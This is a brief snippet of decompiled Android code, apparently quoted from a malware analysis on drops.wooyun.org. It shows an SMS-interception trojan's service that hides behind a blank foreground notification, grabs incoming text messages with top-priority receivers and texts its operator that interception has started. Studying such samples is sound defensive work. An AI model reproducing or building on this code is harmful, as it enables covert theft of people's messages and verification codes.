 public void onCreate() {
super.onCreate();
Notification v1 = new Notification(2130837505, "", System.currentTimeMillis());
Intent v2 = new Intent();
v1.contentView = new RemoteViews(this.getPackageName(), 2130903040);
v1.contentIntent = PendingIntent.getActivity(((Context)this), 0, v2, 0);
this.startForeground(100, v1);
IntentFilter v0 = new IntentFilter();
v0.addAction("android.provider.Telephony.SMS_RECEIVED");
v0.addAction("android.provider.Telephony.SMS_RECEIVED_2");
v0.addAction("android.provider.Telephony.GSM_SMS_RECEIVED");
v0.setPriority(1000);
this.localMessageReceiver = new SmSReceiver();
this.registerReceiver(this.localMessageReceiver, v0, "android.permission.BROADCAST_SMS", null);
this.localMessageReceiver2 = new SmSReceiver();
this.registerReceiver(this.localMessageReceiver2, new IntentFilter("com.yfm.send"));
new SmSutils().sendSMS("151 3857", "拦截服务已启动,软件到期时间2113-10-07 19:00:00", null);
}
drops.wooyun.org